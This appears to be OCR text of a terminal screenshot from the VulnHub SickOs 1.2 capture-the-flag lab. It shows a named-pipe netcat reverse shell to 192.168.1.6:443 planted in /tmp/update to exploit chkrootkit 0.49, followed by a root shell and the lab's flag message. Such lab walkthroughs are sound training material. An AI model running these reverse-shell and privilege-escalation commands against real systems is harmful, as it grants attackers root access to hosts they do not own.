 Applications Places Terminal Wed 22:23 1
root@kali: ~
File Edit View Search Terminal Help
-q quiet mode
-x expert mode
-r dir use dir as the root directory
-p dir1:dir2:dirN path for the external commands used by chkrootkit
-n skip NFS mounted dirs
$ chkrootkit -V
chkrootkit version 0.49
$ nc 192.168.1.6 443 -e /bin/bash
nc: invalid option -- 'e'
This is nc from the netcat-openbsd package. An alternative nc is available
in the netcat-traditional package.
usage: nc [-46DdhklnrStUuvzC] [-i interval] [-P proxy_username] [-p source_port]
[-s source_ip_address] [-T ToS] [-w timeout] [-X proxy_protocol]
[-x proxy_address[:port]] [hostname] [port[s]]
$ cd /tmp
$ ls
VMwareDnD
f
php.socket-0
vgauthsvclog.txt.0
vmware-root
$ echo "mknod /tmp/backpipe p && /bin/sh 0</tmp/backpipe | nc 192.168.1.6 443 1>/tmp/backpipe" >> update
$ chmod 777 update
$ exit
root@kali:~# nc -lvp 443
listening on [any] 443 ...
connect to [192.168.1.6] from ubuntu [192.168.1.141] 59537
id
uid=0(root) gid=0(root) groups=0(root)
cd /root
ls
304d840d52840689e0ab0af56d6d3a18-chkrootkit-0.49.tar.gz
7d03aaa2bf93d80040f3f22ec6ad9d5a.txt
chkrootkit-0.49
log
newRule
cat 7d03aaa2bf93d80040f3f22ec6ad9d5a.txt
WoW! If you are viewing this, You have "Sucessfully!!" completed SickOs1.2, the challenge is more focused on elimination of tool in real scenarios where tools can be blocked during an
assesment and thereby fooling tester(s), gathering more information about the target using different methods, though while developing many of the tools were limited/completely blocked,
to get a feel of Old School and testing it manually.
Thanks for giving this try.
@vulnhub: Thanks for hosting this UP!.
mount
shared
folders.sh
BrainPan
cobaltstrike
tar
cobaltstrike
DAD